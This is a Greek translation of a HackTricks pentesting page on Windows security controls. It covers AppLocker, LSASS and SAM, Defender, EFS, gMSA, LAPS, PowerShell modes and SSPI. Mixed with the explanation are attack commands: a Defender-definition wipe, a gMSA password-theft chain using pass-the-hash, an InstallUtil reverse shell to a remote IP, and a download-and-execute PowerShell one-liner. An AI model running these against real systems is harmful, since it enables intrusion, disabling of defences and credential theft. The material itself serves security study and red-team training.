Έλεγχοι Ασφάλειας Windows
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
Πολιτική AppLocker
Μια λίστα επιτρεπόμενων εφαρμογών (application whitelist) είναι μια λίστα εγκεκριμένων εφαρμογών λογισμικού ή εκτελέσιμων αρχείων που επιτρέπεται να υπάρχουν και να εκτελούνται σε ένα σύστημα. Ο στόχος είναι να προστατεύσει το περιβάλλον από επιβλαβές malware και μη εγκεκριμένο λογισμικό που δεν ευθυγραμμίζεται με τις συγκεκριμένες επιχειρησιακές ανάγκες ενός οργανισμού.
AppLocker είναι η λύση εφαρμογής λευκής λίστας της Microsoft και δίνει στους διαχειριστές συστήματος έλεγχο πάνω στο ποιες εφαρμογές και αρχεία μπορούν να εκτελούν οι χρήστες. Παρέχει λεπτομερή έλεγχο σε εκτελέσιμα αρχεία, scripts, Windows installer files, DLLs, packaged apps και packed app installers.
Είναι συνηθισμένο οι οργανισμοί να μπλοκάρουν cmd.exe και PowerShell.exe και την εγγραφή (write access) σε ορισμένους καταλόγους, αλλά όλα αυτά μπορούν να παρακαμφθούν.
Έλεγχος
Ελέγξτε ποια αρχεία/επεκτάσεις είναι στη μαύρη/λευκή λίστα:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
Αυτή η διαδρομή μητρώου περιέχει τις ρυθμίσεις και τις πολιτικές που εφαρμόζονται από το AppLocker, παρέχοντας έναν τρόπο να ελέγξετε το τρέχον σύνολο κανόνων που επιβάλλονται στο σύστημα:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
Bypass
- Χρήσιμα Writable folders για να bypass την AppLocker Policy: Αν το AppLocker επιτρέπει την εκτέλεση οτιδήποτε μέσα σε
C:\Windows\System32ήC:\Windowsυπάρχουν writable folders που μπορείτε να χρησιμοποιήσετε για να bypass this.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- Συνήθως εμπιστευόμενα “LOLBAS’s” binaries μπορούν επίσης να είναι χρήσιμα για να παρακάμψουν το AppLocker.
- Οι ελλιπώς γραμμένοι κανόνες μπορούν επίσης να παρακαμφθούν
- Για παράδειγμα,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, μπορείτε να δημιουργήσετε ένα φάκελο με όνομαallowedοπουδήποτε και θα επιτραπεί. - Οι οργανισμοί συχνά επικεντρώνονται στο μπλοκάρισμα του
%System32%\WindowsPowerShell\v1.0\powershell.exeexecutable, αλλά ξεχνούν τις άλλες PowerShell executable locations όπως%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeήPowerShell_ISE.exe. - Το DLL enforcement σπάνια ενεργοποιείται λόγω του πρόσθετου φορτίου που μπορεί να επιφέρει σε ένα σύστημα και του όγκου δοκιμών που απαιτούνται για να διασφαλιστεί ότι τίποτα δεν θα σπάσει. Επομένως η χρήση DLLs ως backdoors θα βοηθήσει στην παράκαμψη του AppLocker.
- Μπορείτε να χρησιμοποιήσετε ReflectivePick ή SharpPick για να εκτελέσετε Powershell κώδικα σε οποιαδήποτε διεργασία και να παρακάμψετε το AppLocker. Για περισσότερες πληροφορίες δείτε: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Αποθήκευση διαπιστευτηρίων
Διαχειριστής λογαριασμών ασφάλειας (Security Accounts Manager, SAM)
Τα τοπικά διαπιστευτήρια βρίσκονται σε αυτό το αρχείο, οι κωδικοί είναι κατακερματισμένοι.
Τοπική Αρχή Ασφαλείας (Local Security Authority, LSA) - LSASS
Τα διαπιστευτήρια (κατακερματισμένα) αποθηκεύονται στη μνήμη αυτού του υποσυστήματος για λόγους Single Sign-On.\
LSA διαχειρίζεται την τοπική πολιτική ασφάλειας (password policy, δικαιώματα χρηστών…), authentication, access tokens…\
Η LSA θα είναι αυτή που θα ελέγξει για τα παρεχόμενα διαπιστευτήρια μέσα στο αρχείο SAM (για τοπική σύνδεση) και θα επικοινωνήσει με τον domain controller για να πιστοποιήσει έναν domain χρήστη.
Τα διαπιστευτήρια αποθηκεύονται μέσα στη διεργασία LSASS: Kerberos tickets, NT και LM hashes, εύκολα αποκρυπτογραφούμενοι κωδικοί πρόσβασης.
LSA secrets
Η LSA μπορεί να αποθηκεύσει στον δίσκο κάποια διαπιστευτήρια:
- Κωδικός του λογαριασμού του υπολογιστή στο Active Directory (απρόσιτος domain controller).
- Κωδικοί πρόσβασης των λογαριασμών των Windows services
- Κωδικοί πρόσβασης για προγραμματισμένες εργασίες
- Περισσότερα (π.χ. κωδικός εφαρμογών IIS…)
NTDS.dit
Είναι η βάση δεδομένων του Active Directory. Παρουσιάζεται μόνο σε Domain Controllers.
Defender
Microsoft Defender είναι ένα Antivirus που είναι διαθέσιμο στα Windows 10 και Windows 11, και σε εκδόσεις του Windows Server. Αυτό μπλοκάρει κοινά pentesting εργαλεία όπως WinPEAS. Ωστόσο, υπάρχουν τρόποι να παρακαμφθούν αυτές οι προστασίες.
Έλεγχος
Για να ελέγξετε την κατάσταση του Defender μπορείτε να εκτελέσετε το PS cmdlet Get-MpComputerStatus (ελέγξτε την τιμή του RealTimeProtectionEnabled για να μάθετε αν είναι ενεργό):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
Για περαιτέρω διερεύνηση μπορείτε επίσης να εκτελέσετε:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Κρυπτογραφημένο Σύστημα Αρχείων (EFS)
Η EFS προστατεύει αρχεία μέσω κρυπτογράφησης, χρησιμοποιώντας ένα συμμετρικό κλειδί γνωστό ως File Encryption Key (FEK). Το κλειδί αυτό κρυπτογραφείται με το δημόσιο κλειδί του χρήστη και αποθηκεύεται στο $EFS alternative data stream του κρυπτογραφημένου αρχείου. Όταν απαιτείται αποκρυπτογράφηση, το αντίστοιχο ιδιωτικό κλειδί του ψηφιακού πιστοποιητικού του χρήστη χρησιμοποιείται για να αποκρυπτογραφήσει το FEK από το $EFS stream. Περισσότερες λεπτομέρειες μπορείτε να βρείτε εδώ.
Σενάρια αποκρυπτογράφησης χωρίς πρωτοβουλία του χρήστη περιλαμβάνουν:
- Όταν αρχεία ή φάκελοι μετακινούνται σε σύστημα αρχείων που δεν υποστηρίζει EFS, όπως FAT32, αποκαθίστανται αυτόματα.
- Κρυπτογραφημένα αρχεία που αποστέλλονται μέσω δικτύου με το πρωτόκολλο SMB/CIFS αποκρυπτογραφούνται πριν από τη μετάδοση.
Αυτή η μέθοδος κρυπτογράφησης επιτρέπει διαφανή πρόσβαση στα κρυπτογραφημένα αρχεία για τον ιδιοκτήτη. Ωστόσο, η απλή αλλαγή του κωδικού του ιδιοκτήτη και το log in δεν επιτρέπουν αυτόματα την αποκρυπτογράφηση.
Κύρια σημεία:
- Η EFS χρησιμοποιεί ένα συμμετρικό FEK, κρυπτογραφημένο με το δημόσιο κλειδί του χρήστη.
- Η αποκρυπτογράφηση γίνεται με το ιδιωτικό κλειδί του χρήστη για την πρόσβαση στο FEK.
- Αυτόματη αποκρυπτογράφηση συμβαίνει υπό συγκεκριμένες συνθήκες, όπως αντιγραφή σε FAT32 ή μετάδοση μέσω δικτύου.
- Τα κρυπτογραφημένα αρχεία είναι προσβάσιμα από τον ιδιοκτήτη χωρίς επιπλέον βήματα.
Έλεγχος πληροφοριών EFS
Ελέγξτε αν ένας χρήστης έχει χρησιμοποιήσει αυτή την υπηρεσία ελέγχοντας αν υπάρχει η διαδρομή:C:\users\<username>\appdata\roaming\Microsoft\Protect
Ελέγξτε ποιος έχει πρόσβαση στο αρχείο χρησιμοποιώντας cipher /c <file>
Μπορείτε επίσης να χρησιμοποιήσετε cipher /e και cipher /d μέσα σε έναν φάκελο για να encrypt και decrypt όλα τα αρχεία
Αποκρυπτογράφηση αρχείων EFS
Έχοντας δικαιώματα SYSTEM
Αυτή η μέθοδος απαιτεί ο θύμα-χρήστης να τρέχει μια διαδικασία στο host. Αν αυτό συμβαίνει, χρησιμοποιώντας μια session meterpreter μπορείτε να μιμηθείτε το token της διεργασίας του χρήστη (impersonate_token από incognito). Ή μπορείτε απλά να migrate στη διεργασία του χρήστη.
Γνωρίζοντας τον κωδικό πρόσβασης του χρήστη
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
Group Managed Service Accounts (gMSA)
Η Microsoft ανέπτυξε τα Group Managed Service Accounts (gMSA) για να απλοποιήσει τη διαχείριση των service accounts σε υποδομές IT. Σε αντίθεση με τους παραδοσιακούς service accounts που συχνά έχουν το ρυθμιστικό “Password never expire” ενεργό, τα gMSA προσφέρουν μια πιο ασφαλή και διαχειρίσιμη λύση:
- Automatic Password Management: Τα gMSA χρησιμοποιούν έναν πολύπλοκο, 240-χαρακτήρων κωδικό που αλλάζει αυτόματα σύμφωνα με την πολιτική domain ή computer. Αυτή η διαδικασία διαχειρίζεται από την Key Distribution Service (KDC) της Microsoft, εξαλείφοντας την ανάγκη για χειροκίνητες ενημερώσεις κωδικών.
- Enhanced Security: Αυτοί οι λογαριασμοί είναι ανοσοποιημένοι σε lockouts και δεν μπορούν να χρησιμοποιηθούν για interactive logins, αυξάνοντας την ασφάλειά τους.
- Multiple Host Support: Τα gMSA μπορούν να μοιράζονται σε πολλαπλά hosts, καθιστώντας τα ιδανικά για υπηρεσίες που τρέχουν σε πολλαπλούς servers.
- Scheduled Task Capability: Σε αντίθεση με managed service accounts, τα gMSA υποστηρίζουν την εκτέλεση scheduled tasks.
- Simplified SPN Management: Το σύστημα ενημερώνει αυτόματα το Service Principal Name (SPN) όταν υπάρχουν αλλαγές στα sAMaccount στοιχεία ή το DNS name του υπολογιστή, απλοποιώντας τη διαχείριση των SPN.
Οι κωδικοί των gMSA αποθηκεύονται στην ιδιότητα LDAP msDS-ManagedPassword και επαναφέρονται αυτόματα κάθε 30 ημέρες από τους Domain Controllers (DCs). Αυτός ο κωδικός, ένα κρυπτογραφημένο blob δεδομένων γνωστό ως MSDS-MANAGEDPASSWORD_BLOB, μπορεί να ανακτηθεί μόνο από εξουσιοδοτημένους διαχειριστές και τους servers στους οποίους είναι εγκατεστημένα τα gMSA, εξασφαλίζοντας ένα ασφαλές περιβάλλον. Για να αποκτήσετε πρόσβαση σε αυτές τις πληροφορίες απαιτείται ασφαλής σύνδεση όπως LDAPS, ή η σύνδεση πρέπει να έχει authentication με ‘Sealing & Secure’.

Μπορείτε να διαβάσετε αυτόν τον κωδικό με GMSAPasswordReader:
/GMSAPasswordReader --AccountName jkohler
Βρες περισσότερες πληροφορίες σε αυτήν την ανάρτηση
Επίσης, δες αυτή την ιστοσελίδα για το πώς να εκτελέσεις μια NTLM relay attack για να read το password του gMSA.
Κατάχρηση αλυσίδας ACL για να read το gMSA managed password (GenericAll -> ReadGMSAPassword)
Σε πολλά περιβάλλοντα, χρήστες με χαμηλά προνόμια μπορούν να αποκτήσουν πρόσβαση σε μυστικά gMSA χωρίς να διακυβευτεί ο DC, εκμεταλλευόμενοι λανθασμένα ρυθμισμένα ACL αντικειμένων:
- Μια ομάδα που ελέγχεις (π.χ. μέσω GenericAll/GenericWrite) έχει εκχωρημένο το
ReadGMSAPasswordσε ένα gMSA. - Προσθέτοντας τον εαυτό σου σε αυτή την ομάδα κληρονομείς το δικαίωμα να διαβάσεις το
msDS-ManagedPasswordblob του gMSA μέσω LDAP και να εξάγεις usable NTLM credentials.
Τυπική ροή εργασίας:
- Ανακάλυψε τη διαδρομή με BloodHound και σήμανε τους foothold principals ως Owned. Ψάξε για edges όπως:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
- Πρόσθεσε τον εαυτό σου στην ενδιάμεση ομάδα που ελέγχεις (παράδειγμα με bloodyAD):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- Ανάγνωση του gMSA managed password μέσω LDAP και παραγωγή του NTLM hash. Το NetExec αυτοματοποιεί την εξαγωγή του
msDS-ManagedPasswordκαι τη μετατροπή σε NTLM:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
- Πιστοποιηθείτε ως το gMSA χρησιμοποιώντας το NTLM hash (δεν απαιτείται plaintext). Αν ο λογαριασμός είναι στο Remote Management Users, το WinRM θα λειτουργήσει απευθείας:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
Σημειώσεις:
- LDAP reads of
msDS-ManagedPasswordrequire sealing (e.g., LDAPS/sign+seal). Tools handle this automatically. - Τα gMSAs συχνά λαμβάνουν τοπικά δικαιώματα όπως WinRM· επαληθεύστε τη συμμετοχή σε ομάδες (π.χ., Remote Management Users) για να σχεδιάσετε lateral movement.
- Εάν χρειάζεστε μόνο το blob για να υπολογίσετε το NTLM εσείς οι ίδιοι, δείτε τη δομή MSDS-MANAGEDPASSWORD_BLOB.
LAPS
Η Local Administrator Password Solution (LAPS), διαθέσιμη για λήψη από τη Microsoft, επιτρέπει τη διαχείριση των τοπικών κωδικών του Administrator. Αυτοί οι κωδικοί, οι οποίοι είναι τυχαίοι, μοναδικοί και αλλάζουν τακτικά, αποθηκεύονται κεντρικά στο Active Directory. Η πρόσβαση σε αυτούς τους κωδικούς περιορίζεται μέσω ACLs σε εξουσιοδοτημένους χρήστες. Με επαρκή δικαιώματα, παρέχεται η δυνατότητα ανάγνωσης των τοπικών admin passwords.
PS Constrained Language Mode
Το PowerShell Constrained Language Mode περιορίζει πολλές από τις δυνατότητες που χρειάζονται για την αποτελεσματική χρήση του PowerShell, όπως το μπλοκάρισμα COM objects, την επιτρεπόμενη χρήση μόνο εγκεκριμένων τύπων .NET, XAML-based workflows, PowerShell classes, και άλλα.
Έλεγχος
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Παράκαμψη
#Easy bypass
Powershell -version 2
Σε τρέχοντα Windows αυτό το Bypass δεν θα λειτουργήσει αλλά μπορείτε να χρησιμοποιήσετε PSByPassCLM.
Για να το μεταγλωττίσετε ίσως χρειαστεί Add a Reference -> Browse -> Browse -> προσθέστε C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll και αλλάξτε το project σε .Net4.5.
Direct bypass:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
Μπορείτε να χρησιμοποιήσετε ReflectivePick ή SharpPick για να execute Powershell code σε οποιαδήποτε διεργασία και να παρακάμψετε το constrained mode. Για περισσότερες πληροφορίες δείτε: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
PS Execution Policy
Από προεπιλογή είναι ρυθμισμένη σε restricted. Κύριοι τρόποι για να παρακάμψετε αυτήν την πολιτική:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
Περισσότερα μπορείτε να βρείτε εδώ
Security Support Provider Interface (SSPI)
Είναι το API που μπορεί να χρησιμοποιηθεί για την πιστοποίηση χρηστών.
Το SSPI είναι υπεύθυνο για την εύρεση του κατάλληλου πρωτοκόλλου για δύο μηχανήματα που θέλουν να επικοινωνήσουν. Η προτιμώμενη μέθοδος για αυτό είναι Kerberos. Στη συνέχεια το SSPI θα διαπραγματευτεί ποιο πρωτόκολλο πιστοποίησης θα χρησιμοποιηθεί — αυτά τα πρωτόκολλα πιστοποίησης ονομάζονται Security Support Provider (SSP), βρίσκονται σε κάθε μηχάνημα Windows με τη μορφή DLL και και οι δύο μηχανές πρέπει να υποστηρίζουν το ίδιο για να μπορούν να επικοινωνήσουν.
Κύρια SSPs
- Kerberos: Το προτιμώμενο
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 and NTLMv2: για λόγους συμβατότητας
- %windir%\Windows\System32\msv1_0.dll
- Digest: Web servers και LDAP, ο κωδικός σε μορφή MD5 hash
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL και TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: Χρησιμοποιείται για να διαπραγματευτεί ποιο πρωτόκολλο θα χρησιμοποιηθεί (Kerberos ή NTLM, με το Kerberos ως προεπιλογή)
- %windir%\Windows\System32\lsasrv.dll
Η διαπραγμάτευση μπορεί να προσφέρει πολλαπλές μεθόδους ή μόνο μία.
UAC - User Account Control
User Account Control (UAC) είναι μια λειτουργία που ενεργοποιεί μια προτροπή συγκατάθεσης για ενέργειες με αυξημένα προνόμια.
Αναφορές
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
 HackTricks
HackTricks